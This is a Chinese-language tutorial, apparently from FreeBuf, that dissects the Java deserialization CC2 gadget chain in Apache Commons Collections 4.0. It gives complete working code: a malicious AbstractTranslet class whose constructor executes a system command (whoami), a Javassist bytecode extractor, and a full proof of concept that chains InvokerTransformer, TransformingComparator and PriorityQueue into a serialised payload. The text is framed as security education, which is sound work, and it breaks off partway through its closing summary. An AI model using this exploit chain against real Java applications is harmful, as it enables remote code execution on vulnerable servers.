前言Java反序列化中的CC2链,是Common Collections 2的简称,指的是一条基于Apache Commons Collections库(通常特指4.0版本),并结合了Template 2025-11-12 06:33:46 Author: www.freebuf.com(查看原文) 阅读量:2 收藏
前言
Java反序列化中的CC2链,是Common Collections 2的简称,指的是一条基于Apache Commons Collections库(通常特指4.0版本),并结合了TemplatesImpl加载字节码机制来实现反序列化漏洞利用的链条。它可以在目标应用中,通过反序列化恶意构造的数据,执行任意代码。CC2链通过PriorityQueue的反序列化触发排序,利用TransformingComparator和InvokerTransformer作为跳板,最终通过TemplatesImpl加载实现恶意字节码执行。以下是利用的到的核心类,及其主要作用:
| 核心组件 | 在CC2链中的主要作用 |
| TemplatesImpl | 承载并加载恶意字节码,最终执行其中的代码。 |
| InvokerTransformer | 通过反射机制,动态调用TemplatesImpl的newTransformer()方法,触发恶意类加载。 |
| TransformingComparator | 在排序比较时,会调用其内部Transformer的transform()方法,是连接排序和代码执行的关键跳板。 |
| PriorityQueue | 反序列化入口。其readObject()方法在反序列化时会进行堆排序,从而触发后续比较器链条。 |
环境准备
需要导入的Common Collections对应的版本如下:pom.xml
<dependency> <groupId>org.apache.commons</groupId> <artifactId>commons-collections4</artifactId> <version>4.0</version> </dependency>
JDK的版本要求:JDK8大部分版本都行-我这里使用的是8.0.202
所需基础知识:
java构造函数/静态代码块的知识,ClassLoader的作用,javassist类库的使用--ClassPool对类文件的操作,java的反射机制,了解匿名内部类。
源码分析:TemplatesImpl
漏洞切入口
引起漏洞点在这里TemplatesImpl类:该类有个newTransformer()方法:源码如下:

重点是这行代码:transformer = new TransformerImpl(getTransletInstance(), _outputProperties, _indentNumber, _tfactory);新建了一个TransformerImpl对象,并传入了4个参数。其中第一个参数是etTransletInstance()这个方法得到的结果:进去这个方法看看-源码如下:


首先两个判断 if (_name == null) return null; if (_class == null) defineTransletClasses(); 如果_name = null就返回null,当前方法结束,显然我们应该需要后面的代码执行,所以这里记录以下:条件1:_name不能为null。而当_class为空,就会执行 defineTransletClasses();这2个值默认均为null:
继续看看这个方法defineTransletClasses():

在该方法中如果_bytecodes不为空,就会执行红圈中的方法,这里定义了一个匿名内部类PrivilegedAction接口的实现类,然后实例化,并重写了run方法:这里的AccessController.doPrivileged:这是Java安全机制的一部分,用于以特权方式执行代码,从而获取一些通常当前上下文可能没有的权限:在PrivilegedAction的run方法中,创建了一个TransletClassLoader实例,这是当前类里面定义的一个内部类:
TransletClassLoader loader = (TransletClassLoader)
AccessController.doPrivileged(new PrivilegedAction() {
public Object run() { //这个方法由doPrivileged()自动调用
return new TransletClassLoader(...);
}
});
当代码执行到AccessController.doPrivileged时,它会执行我们传入的PrivilegedAction匿名内部类的run方法。run方法的调用时机是在AccessController.doPrivileged方法被调用的时候,无需显示调用。
TransletClassLoader继承至ClassLoader--类加载器,这里的代码相当于返回了一个ClassLoader类加载器。

但是在这个方法中有个参数是_tfactory.getExternalExtensionsMap():

而这个_tfactory默认值也是空的:

当一个为null的对象,调用方法的时候,会抛出空指针异常。所以这个值也不能为空,记录条件2:_tfactory不能为null,其为TransformerFactoryImpl类型
当返回得到类加载器loader对象之后:执行下面的代码:

首先定义一个 final int classCount = _bytecodes.length; 获得_bytecodes数组的长度,接下来 _class = new Class[classCount];新建一个同样长度的Class数组。看看这几个值:如下
在该类的属性中均默认为null,那么如果要让这里的程序顺利执行,这里的值不能为null,否则在获取其长度的时候会报空指针异常。再记录以下:条件3:_bytecodes-二维数组-不能为null
还原字节码
接下在for循环中将这个_class数组中的元素逐个赋值:该值等于loader.defineClass(_bytecodes[i]);,调用刚才的类加载器的方法,将二维数组中的每一个数组的字节码还原成类对象:并赋值给_class数组中对应的索引为i的元素,那么这时候的_class[i]应该就是通过类加载器还原之后的类对象了。记录以下漏洞关键点:条件4:需要一个类的字节数组,用来还原类对象--可将一个恶意的类的字节码,还原成该恶意类
得到这个类对象之后,调用它的getSuperclass()方法,得到父类对象,然后判断父类的类名是不是ABSTRACT_TRANSLET的值。而它的值是com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet这个值。
如果是就给_transletIndex = i它赋值。它同样有默认值是-1,如果程序执行到赋值这里,那它就会变成大于0的数字。
因为最后一行代码,如果没有赋值成功,它小于0,那么会抛出异常,程序结束。

所以这里的赋值也同样是必须执行,所以需要达成条件:条件5:通过字节数组得到的类对象必须是com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet的子类。
当前defineTransletClasses()方法就执行结束了,返回方法调用的地方:继续往下执行

通过该类对象,创建实例,并转换成父类型,因为前面知道,只有满足是它的子类,才能不报错执行到这里。在java中创建一个类的对象的时候,会自动调用它的构造方法,这就是漏洞利用的方式,记录下:条件6:构造函数中实现恶意代码的执行,当然也可以通过静态代码块利用
TemplatesImpl小结:
条件1:_name不能为null
条件2:_tfactory不能为null,其为TransformerFactoryImpl类型
条件3:_bytecodes-二维数组-不能为null
条件4:需要一个类的字节数组,用来还原类对象
条件5:通过字节数组得到的类对象必须是com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet的子类
条件6:构造函数中实现恶意代码的执行
针对TemplatesImpl漏洞利用的初步实现
前面分析之后,找到了一些关键实现条件,现在根据这些条件依次实现,先来实现4,5,6,因为他们是要在TemplatesImpl对象里面使用的:新建一个恶意类InjectCC2.java
代码如下:实现条件5:通过字节数组得到的类对象必须是com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet的子类
实现条件6构造函数中实现恶意代码的执行
package com.CC2;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class InjectCC2 extends AbstractTranslet {//条件5:通过字节数组得到的类对象必须是com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet的子类。
public InjectCC2() {//条件6:构造函数,实现命令执行
try {
// 执行命令
Process process = Runtime.getRuntime().exec("whoami");
// 获取命令输出流并读取
BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
String line;
System.out.println("命令执行结果:");
while ((line = reader.readLine()) != null) {
System.out.println(line); // 逐行打印命令执行结果
}
reader.close(); // 关闭流
// 可选:等待命令执行完成并获取退出状态码
process.waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
该类实现了条件5-继承关系!以及条件6-恶意代码执行,再将该文件编译为.class文件。下一步待用
再来实现条件4,将该类转换成字节数组:新建一个工具类:Class2Bytes.java:代码如下:
package com.CC2;
import javassist.ClassPool;
import javassist.CtClass;
import java.util.Arrays;
public class Class2Bytes {
public static void main(String[] args) throws Exception {
/**
* Javassist字节码操作示例
* 演示如何获取类并输出其字节码
*/
// 创建ClassPool对象 - Javassist的核心类,用于管理类池
// ClassPool是一个存储CtClass对象的容器,类似于ClassLoader
ClassPool aDefault = ClassPool.getDefault();
// 获取指定类的CtClass对象
// CtClass是编译时类的表示,类似于java.lang.Class
// 参数"com.CC2.InjectCC2"完整的包名+类名格式
CtClass ctClass = aDefault.get("com.CC2.InjectCC2");
// 将CtClass转换为字节码数组
// 返回的byte[]包含标准的Java类文件格式
// 可用于动态类加载、类文件保存或反序列化利用
byte[] bytecode = ctClass.toBytecode();
// 输出字节码数组内容
// 数组中的每个元素代表一个字节(-128到127)
// 前4个字节通常是Java类文件的魔数:CA FE BA BE
System.out.println(Arrays.toString(bytecode));
}
}
主要作用就是通过javassist库中的ClassPool类,将上面的恶意类文件转化为字节数组,并输出!如下图:运行之后得到对应的字节数组。

接下来实现条件1,2,3:新建一个类CC2.java:代码如下:
package com.CC2;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import java.lang.reflect.Field;
public class CC2 {
public static void main(String[] args) throws Exception {
byte[] bytecodes = {-54, -2, -70,****************};//这里将上面的字节数组的值赋值过来,太长了,这里不展示完整了
// 创建TemplatesImpl实例,这是XSLT转换的核心类,可用于加载和执行字节码
TemplatesImpl templates = new TemplatesImpl();
// 获取TemplatesImpl的Class对象,用于后续的反射操作
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
// 实现条件1:获取_name字段并进行设置
Field _nameField = templatesClass.getDeclaredField("_name");
_nameField.setAccessible(true);
_nameField.set(templates, "aaa");
// 实现条件2:获取_tfactory字段并进行设置 - 这个字段是Transformer工厂,用于创建转换器
Field _tfactoryField = templatesClass.getDeclaredField("_tfactory");
_tfactoryField.setAccessible(true);
_tfactoryField.set(templates, new TransformerFactoryImpl());
// 实现条件3:获取_bytecodes字段并进行设置 -
Field _bytecodesField = templatesClass.getDeclaredField("_bytecodes");
_bytecodesField.setAccessible(true);
_bytecodesField.set(templates, new byte[][]{bytecodes});//这个字段包含要加载的类字节码bytecodes-上面的变量
// 调用newTransformer方法触发字节码加载和执行
// 这会使得_bytecodes中的类被定义和初始化,执行静态代码块等
templates.newTransformer();
}
}
所有的条件都达成了,看是否能够通过该类实现任意代码的执行,运行上面的文件:

执行成功,报错可以不用管!现在得到了一个可执行任意命令的入口,接下来看如何获得反序列化的入口。
InvokerTransformer再现-反射内核
之所以是再现,因为CC1链中也是使用的这个类,详情可看Java反序列化之——cc1链超详细分析 - FreeBuf网络安全行业门户,在这个类中,有个transform()方法,该方法代码如下:
通过反射操作:第一步:final Class<?> cls = input.getClass();获取输入的input的类对象,第二步:final Method method = cls.getMethod(iMethodName, iParamTypes);获取该类对象的名为iMethodName的方法,第三步method.invoke(input, iArgs);调用该方法!
而这个调用的方法名是可以通过创建对象的时候传入:
这样就可以通过创建InvokerTransformer对象,然后调用它的transform()方法,执行我们的恶意方法了,而不用通过templates.newTransformer();这样的方式调用。只需要将这里的methodName设置为newTransformer名字即可:所以可以将上面的代码中的这行(templates.newTransformer();)代码替换为如下代码:
InvokerTransformer<Object, Object> invokerTransformer = new InvokerTransformer<>("newTransformer", null, null);
invokerTransformer.transform(templates);
相当于让InvokerTransformer对象,获取templates类对象,调用该对象的newTransformer方法。transform()方法相当于执行如下代码:
final Class<?> cls = templates.getClass();
final Method method = cls.getMethod("newTransformer", null);
return (O) method.invoke(templates, null);再次运行程序:忽略更多报错,命令成功执行!
小结:其主要是帮助我们通过反射,调用方法
巧用TransformingComparator-transform方法的调用
到现在为止,我们还是通过调用我们自己写的方法执行的任意代码,最终我们需要找到服务器通过反序列化自动调用的入口:
现在来到这个类,它里面有个方法compare():如下:该方法中调用了this.transformer.transform(obj1)方法。与我们上面的invokerTransformer.transform(templates);这个最终的执行的地方是不是已经非常的像了,所以只需要这里的this.transformer==invokerTransformer,同时obj1==templates就可以成功执行。
看看这个值怎么来的:如下,在其构造函数中,通过参数传入的,那就很简单了。
只需要将上面的调用方法的地方(invokerTransformer.transform(templates);)改为如下代码:让比较器来帮我们执行即可!
//创建TransformingComparator对象,并将invokerTransformer传入,初始化其属性transformer
TransformingComparator transformingComparator = new TransformingComparator(invokerTransformer);
transformingComparator.compare(templates,123);//让compare方法帮们执行transformer()方法
再次运行程序:继续忽略报错,命令成功执行!接着又要找到谁帮我执行这个比较器的compare()方法了。
小结:该类的主要作用是通过compare()方法实现了对transform()方法的调用
PriorityQueue-助力反序列化
要反序列化执行,我们最终是要找到一个readObject()的入口,并且可以执行上面流程中的任意一个方法,该类中其刚好拥有对compare()方法的调用,并且存在readObject()方法:
该类中有对compare()方法的调用。
分析下如何利用它:首先在readObject()方法中,创建了queue = new Object[size]; 一个数组,然后for循环,读取ObjectInputStreams对象输入流中的所有元素,并放到queue数组中。

那么这个size的值,肯定是有有要求的。默认为0,新建一个0大小的数组,肯定无法存放对象,所以这里也有一个条件7:size必须大于0,但是其默认值是0.

在反序列化的最后执行了heapify();方法:源码如下:
private void heapify() {
for (int i = (size >>> 1) - 1; i >= 0; i--)
siftDown(i, (E) queue[i]);
}
将上面的size的值无符号右移1一位,这里是整数,相当于除以2取整。然后减1赋值给i,进行判断如果这样操作之后大于等于0,就会行下面的方法。也就是至少这里的i要大于等于0,那么size就至少大于等于2,不然右移减1就小于0了,所以条件7要变成:条件7:size至少大于等于2,但是其默认值是0.
接着执行siftDown(i, (E) queue[i]);--将当前i的值,以及对应的i索引的queue[i]数组对象传过去:源码如下:

如果comparator不为空,执行siftDownUsingComparator(k, x);该方法源码如下:
里面就有compare方法的执行,所以要执行到这里必须满足:条件8:comparator不为空

siftDownUsingComparator()方法代码分析:
首先half=size的无符号右移1位,而这里的k其实是上面的i传递过来的,它的值要half减1,只要前面的条件成立size大于等于2,这里的while判断(k<half)第一次循环肯定会是真。
所以会执行那个下面的代码:两个if判断肯定会执行,也就是只要进入while循环,必然会执行compare方法。要想让前面我们已经构造好的代码 (transformingComparator.compare(templates,123);)最终被执行:那么只要这里的comparator=transformingComparator,x=templates就可以了,只要第一个if执行完不报错,第二个if必然会执行。或者通过第一个if执行compare也是可以的。后面的那个无意义的参数,不影响代码执行。
问题:但是当size大于2的时候会是什么样的:会先满足第一个if语句,这里的int child = (k << 1) + 1; 来源是k,k=(size >>> 1) - 1,前面是右移减1,这里左移加1,这样得到的数字总是会比原来的size小1或者2--都是正数的情况下;这样的执行就会从queue数组中的最后的两个索引元素开始执行compare。如果定义的size太大,那么赋值就比较麻烦,而且第一个if赋值不对容易报错,导致执行失败,所以这里最好选择2,就会直接执行第二个if,直接传入当前的数组中的两个元素。条件7变更:size至少大于等于2-最好选择2,当然也可以选择第一个if,至少稍微定义多一点。思路是一样的。当size=2,必定会执行的代码就是这个:if (comparator.compare(x, (E) c) <= 0)。当其大于二,第一个参数就是queue[(((size>>>1)-1) << 1)+1 ],所以执行第一个if需要给这个(queue[(((size>>>1)-1) << 1)+1 ])数组元素赋值成我们的templates,最直接的办法就是将所有元素赋值成我们的templates,就不用管给那个数组元素赋值了,反正都会执行到。
第一个comparator创建对象的时候可以传入,至于第二个参数x,是前面的siftDown(i, (E) queue[i]);方法调用的时候传入过来的。而这个queue同样是可以通过构造函数传入:如下图:
只要在创建这个对象的时候,传入对应的值或者对象就行了,比如这样:PriorityQueue priorityQueue = new PriorityQueue<>(2, transformingComparator); 那么queue的长度就等于2,comparator就得到了我们定义的transformingComparator比较器了。当执行下面的heapify() 方法的时候:
如图:当size等于2的时候,queue[i]相当queue[0],所以需要给这个数组的第一个元素赋值templates:最终传递给x变量。
那么条件7:size最好等于2,这个可以通过反射直接赋值,到目前为止条件就全部达成了。
剩下的就是将PriorityQueue 对象序列化,然后在受害服务器调用反序列化方法的地方,传过去这个序列化对象即可自动调用它的readObject()方法了。
最终的POC实现
package com.CC2;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.InvokerTransformer; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.Arrays; import java.util.PriorityQueue; public class CC2 { public static void main(String[] args) throws Exception { byte[] bytecodes = {-54, -2, ****************};//这里将上面的字节数组的值赋值过来,太长了,这里不展示所有字符}; // 创建TemplatesImpl实例,这是XSLT转换的核心类,可用于加载和执行字节码 TemplatesImpl templates = new TemplatesImpl(); // 获取TemplatesImpl的Class对象,用于后续的反射操作 Class<? extends TemplatesImpl> templatesClass = templates.getClass(); // 实现条件1:获取_name字段并进行设置 Field _nameField = templatesClass.getDeclaredField("_name"); _nameField.setAccessible(true); _nameField.set(templates, "aaa"); // 实现条件2:获取_tfactory字段并进行设置 - 这个字段是Transformer工厂,用于创建转换器 Field _tfactoryField = templatesClass.getDeclaredField("_tfactory"); _tfactoryField.setAccessible(true); _tfactoryField.set(templates, new TransformerFactoryImpl()); // 实现条件3:获取_bytecodes字段并进行设置 - Field _bytecodesField = templatesClass.getDeclaredField("_bytecodes"); _bytecodesField.setAccessible(true); _bytecodesField.set(templates, new byte[][]{bytecodes});//这个字段包含要加载的类字节码bytecodes-上面的变量 //这里创建InvokerTransformer对象,将其调用的方法名初始化为newTransformer InvokerTransformer<Object, Object> invokerTransformer = new InvokerTransformer<>("newTransformer", null, null); //创建TransformingComparator对象,并将invokerTransformer传入,初始化其属性transformer TransformingComparator transformingComparator = new TransformingComparator(invokerTransformer); // 创建PriorityQueue实例,初始容量为2,使用我们定义的transformingComparator作为比较器 ,这个比较器会在排序时触发Transformer链,是CC2反序列化漏洞利用的关键 PriorityQueue priorityQueue = new PriorityQueue<>(2, transformingComparator); // 获取PriorityQueue的Class对象,用于后续的反射操作 Class<? extends PriorityQueue> priorityQueueClass = priorityQueue.getClass(); // 通过反射获取PriorityQueue内部的queue数组字段 // 这个数组存储了队列中的实际元素 Field queueField = priorityQueueClass.getDeclaredField("queue"); queueField.setAccessible(true); // 设置可访问,因为queue是私有字段 // 获取队列数组并设置元素 // templates是我们构造的包含恶意字节码的TemplatesImpl对象 // 第二个元素"b"只是一个占位符,用于确保队列中有足够的元素触发比较 Object[] queue = (Object[]) queueField.get(priorityQueue); queue[0] = templates; // 将恶意templates对象放入队列第一个位置 queue[1] = "b"; // 放入任意对象作为第二个元素 // 通过反射获取size字段并设置为2 // 这告诉PriorityQueue当前队列中有2个元素需要处理 Field sizeField = priorityQueueClass.getDeclaredField("size"); sizeField.setAccessible(true); // 设置可访问,因为size是私有字段 sizeField.setInt(priorityQueue, 2); // 设置队列大小为2,完成条件7:size必须大于等于2 // 创建字节数组输出流,用于存储序列化后的数据 ByteArrayOutputStream bos = new ByteArrayOutputStream(); // 创建ObjectOutputStream,用于将对象序列化为字节流 ObjectOutputStream oos = new ObjectOutputStream(bos); // 将配置好的PriorityQueue对象序列化到字节流中 // 这会生成包含恶意payload的序列化数据 oos.writeObject(priorityQueue); // 获取序列化后的字节数组 // 这个byteArray就是可以发送到目标的反序列化payload byte[] byteArray = bos.toByteArray(); oos.close();// 关闭输出流 // 创建字节数组输入流,使用刚才序列化的数据 // 这里模拟目标服务器接收并反序列化数据的过程 ByteArrayInputStream bis = new ByteArrayInputStream(byteArray); // 创建ObjectInputStream,用于从字节流反序列化对象 ObjectInputStream ois = new ObjectInputStream(bis); // 这个方法调用会触发反序列化漏洞,执行恶意代码 ois.readObject(); } }
运行:继续忽略报错,代码成功执行!
至此完成所有步骤,得到了完整的反序列化链!并完成了poc。
总结:
Apache Commons Collections 4.0 版本的CC2链利用的核心类是:PriorityQueue, TransformingComparator, TemplatesImpl,通过TemplatesImpl加载恶意字节码,再通过InvokerTransformer反射调用TemplatesImpl的newTransformer方法,再将其封装在TransformingComparator比较器中,最后调用PriorityQueue的反序列方法执行恶意代码。
第一步:准备恶意载荷 - TemplatesImpl的字节码加载机制
攻击的终点是让Java虚拟机加载并执行恶意代码。这利用了JDK内部类com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl的一个特性:它的_bytecodes字段可以接收一个字节数组,并通过defineClass方法将其定义为一个新的类。攻击者会准备一个继承自AbstractTranslet的类,将恶意逻辑(如执行系统命令)写入其静态代码块或构造函数中,并将编译后的字节码设置到TemplatesImpl实例中。
第二步:构造方法调用链 - InvokerTransformer的反射桥梁--CC1链也是用的这个
要触发TemplatesImpl的字节码加载,需要调用其newTransformer()或getOutputProperties()方法。CC2链使用InvokerTransformer这一“反射工具”来实现这一点。攻击者配置一个InvokerTransformer,指定其通过反射去调用TemplatesImpl对象的newTransformer方法。这使得一个方法调用被转化为了一次反射操作。
第三步:嵌入比较逻辑 - TransformingComparator的触发执行
